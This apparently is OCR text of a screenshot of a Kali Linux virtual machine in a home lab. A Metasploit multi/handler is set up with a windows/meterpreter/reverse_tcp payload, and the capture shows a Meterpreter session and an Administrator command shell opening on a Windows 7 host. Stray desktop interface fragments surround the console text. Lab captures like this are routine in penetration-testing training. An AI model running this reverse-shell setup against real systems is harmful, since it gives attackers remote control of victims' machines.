 Kali-Linux-2021.4a-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 2 (genmon)XXX 6:30
root@kali: ~
File Actions Edit View Help
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload ⇒ windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168.56.101
lhost ⇒ 192.168.56.101
msf6 exploit(multi/handler) > set lport 5555
lport ⇒ 5555
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.56.101:5555
[*] Sending stage (175174 bytes) to 192.168.56.103
[*] Meterpreter session 1 opened (192.168.56.101:5555 → 192.168.56.103:49578 ) at 2022-04-17 06:29:
31 -0400
meterpreter > shell
Process 1884 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\Administrator\Desktop>
Tras
File Sys
Hom
Scan Re
Web sh
Type here to search
ENG
6:30 PM
4/17/2022
42